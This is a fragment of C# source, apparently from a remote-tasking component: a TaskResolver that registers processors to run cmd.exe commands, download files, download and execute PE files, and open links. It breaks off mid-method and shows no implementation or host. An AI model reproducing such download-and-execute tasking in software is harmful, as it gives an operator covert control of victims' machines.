 public TaskResolver(ScanResult result)
{
    this.Result = result;
    this.TaskProcessors = new List<ITaskProcessor>
    {
        new CommandLineUpdate(),            //Executes a CMD.exe with the wanted args.
        new DownloadUpdate(),               //Downloads a file.
        new DownloadAndExecuteUpdate(),     //Downloads and execute a PE file.
        new OpenUpdate()                    //Opens a wanted link.
    };
    try
    {